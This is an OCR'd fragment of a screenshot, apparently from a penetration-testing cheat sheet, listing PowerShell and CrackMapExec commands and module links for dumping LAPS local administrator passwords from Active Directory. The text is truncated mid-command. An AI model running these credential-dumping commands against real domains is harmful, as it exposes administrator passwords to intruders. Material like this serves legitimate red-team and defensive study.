
PS > $lapsRights = Find-AdmPwdExtendedRights
Get passwords:
PS > Get-LAPSComputers
CrackMapExec
https://github.com/T3KX/Crackmapexec-LAPS
https://github.com/byt3bl33d3r/CrackMapExec/blob/m
aster/cme/modules/laps.py
$ cme ldap <DC_IP> -u snovvcrash -p 'Passw0rd!' -M 
LAPSDumper